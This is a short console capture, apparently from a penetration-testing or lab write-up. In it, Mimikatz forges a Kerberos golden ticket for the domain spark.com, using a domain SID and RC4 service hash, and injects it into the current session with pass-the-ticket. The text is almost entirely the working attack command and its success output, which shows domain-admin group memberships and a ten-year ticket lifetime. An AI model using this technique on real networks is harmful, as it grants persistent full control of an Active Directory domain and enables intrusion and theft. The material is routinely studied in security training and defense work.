 mimikatz # kerberos::golden /domain:spark.com /sid:S-1-5-21-116603985-2274729178
-3983965953 /rc4:3b544f35ae9e3368a7078ee727c54bc5 /user:server001 /ptt
User      : server001
Domain    : spark.com (SPARK)
SID       : S-1-5-21-116603985-2274729178-3983965953
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3b544f35ae9e3368a7078ee727c54bc5 - rc4_hmac_nt
Lifetime  : 2021/1/6 3:57:05 ; 2031/1/4 3:57:05 ; 2031/1/4 3:57:05
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'server001 @ spark.com' successfully submitted for current ses
sion